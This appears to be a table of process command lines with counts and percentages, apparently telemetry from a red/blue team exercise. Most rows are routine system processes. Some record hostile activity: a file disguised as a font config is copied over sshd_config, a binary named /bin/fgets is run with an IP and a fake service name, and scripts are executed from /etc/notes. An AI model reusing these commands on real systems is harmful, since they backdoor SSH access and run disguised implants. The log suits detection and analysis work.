 columns.cmdline count percent
/bin/cp /etc/fonts/TimesNewRoman.conf /etc/ssh/sshd_config 106805 67.096997
bash 13322 8.369142
python /bin/fgets 10.4.3.245 dbus-checker.service 13301 8.355949
/usr/bin/env python /bin/fgets 10.4.3.245 dbus-checker.service 13301 8.355949
/bin/sh -c /etc/notes 818 0.513884
/bin/bash /etc/notes 818 0.513884
/usr/bin/dpkg --print-foreign-architectures 815 0.511999
wall -n 660 0.414625
sleep 0 449 0.282071
bash -c /usr/lib/openssh/sftp-server 122 0.076643
/usr/sbin/sshd -D -R 122 0.076643
/usr/lib/openssh/sftp-server 122 0.076643
cut -d: -f 10 87 0.054655
bash -c /bin/sh -c 'echo ~whiteteam && sleep 0' 81 0.050886
/bin/sh -c echo ~whiteteam && sleep 0 81 0.050886
stat -c %Y /var/lib/ubuntu-release-upgrader/release-upgrade-available 80 0.050258
sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update- 80 0.050258
motd.d > /run/motd.dynamic.new
run-parts --lsbsysinit /etc/update-motd.d 80 0.050258
cut -d  -f4 80 0.050258
/usr/bin/python3 -Es /usr/bin/lsb_release -sd 80 0.050258